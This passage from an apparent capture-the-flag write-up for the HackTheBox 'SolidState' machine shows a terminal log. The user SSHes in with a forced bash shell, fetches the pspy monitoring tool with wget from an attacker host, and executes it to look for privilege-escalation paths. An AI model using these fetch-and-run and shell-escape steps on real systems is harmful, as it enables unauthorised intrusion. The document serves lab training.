 ^C
❯ ssh -t mindy@10.10.10.51 bash
mindy@10.10.10.51's password:
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ ls
bin  user.txt
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ nano
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ wget http://10.10.14.6/pspy32 -o pspy32
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ ls
bin  pspy32  pspy32.1  user.txt
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ chmod +x pspy32.1
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ ./pspy32.1
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events ||| Watching
directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)